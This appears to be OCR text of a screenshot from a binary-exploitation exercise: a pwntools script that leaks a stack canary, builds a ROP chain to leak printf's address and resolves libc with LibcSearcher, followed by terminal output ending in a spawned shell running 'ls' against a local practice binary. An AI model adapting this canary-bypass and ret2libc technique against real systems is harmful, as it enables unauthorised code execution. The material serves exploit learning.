 vim main_plus.py
1 from pwn import
1 from LibcSearcher import LibcSearcher
2
3 p = process("./ex3_plus")
4
5 # 泄漏canary
6 payload = b"A" * 101
7 p.send(payload)
8 p.recvuntil(b"A" * 100)
9 canary = u32(p.recv(4)) - 0x41  # 获得canary
10
11 elf = ELF("./ex3_plus")
12 printf_plt = elf.plt["printf"]
13 printf_got = elf.got["printf"]
14 main = elf.symbols["main"]
15
16 # 泄漏Libc
17 payload = flat([b"A" * 100, canary, b"A" * 12, printf_plt, ma
in, printf_got])
18 p.send(payload)
19
20 p.recvuntil(b"A" * 100)
21 printf_addr = u32(p.recv(4))
22
23 # system
main_plus.py 1,17 Top
python main_plus.py SCROLL: 0/2
[*] '/mnt/d/Syncdisk/Repos/pwn-example/canary/ex3_plus'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: No PIE (0x8048000)
[+] There are multiple libc that meet current constraints :
0 - libc6_2.18-0ubuntu1_i386
1 - libc6_2.15-0ubuntu10.7_amd64
2 - libc6_2.19-13ubuntu2_amd64
3 - libc6_2.19-10ubuntu2.3_amd64
4 - libc6-i386_2.35-0ubuntu1_amd64
5 - libc6_2.18-0ubuntu2_i386
6 - libc6-i386_2.35-0ubuntu3.2_amd64
7 - libc6-i386_2.35-0ubuntu3.1_amd64
8 - libc6-i386_2.35-0ubuntu3_amd64
9 - libc6_2.18-0ubuntu3_i386
[+] Choose one : 4
[*] Switching to interactive mode
$ ls
dump.txt ex3_plus.id1 exercise3.c peda-session-ex3.tx
t
ex3 ex3_plus.id2 exercise3_plus.c peda-session-ex3_plu
s.txt
ex3_plus ex3_plus.nam main.py tmp.py
ex3_plus.id0 ex3_plus.til main_plus.py
$